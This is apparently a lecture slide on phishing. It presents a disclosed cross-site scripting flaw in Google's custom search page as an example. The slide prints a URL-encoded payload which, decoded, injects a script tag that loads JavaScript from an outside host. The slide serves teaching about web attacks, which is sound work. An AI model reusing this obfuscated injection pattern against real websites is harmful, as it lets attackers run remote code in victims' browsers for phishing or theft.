 Example: Google’s XSS Vulnerability
     • Just get to public at Oct 20.
     • Scripts can be injected into Google to make it
       become a subscription service:
       – http://www.google.com/custom?cof=L:%6a%61%76%61%73%63%72%69%7
         0%74%3a%6a%61%76%61%73%63%72%69%70%74%3a%64%6f%63%75
         %6d%65%6e%74%2e%61%70%70%65%6e%64%43%68%69%6c%64%28%
         64%6f%63%75%6d%65%6e%74%2e%63%72%65%61%74%65%45%6c%65
         %6d%65%6e%74%28%27%73%63%72%69%70%74%27%29%29%2e%73%
         72%63%3d%27%68%74%74%70%3a%2f%2f%6a%69%62%62%65%72%69
         %6e%67%2e%63%6f%6d%2f%74%65%73%74%32%2e%6a%73%27




59             (PHISHING )
 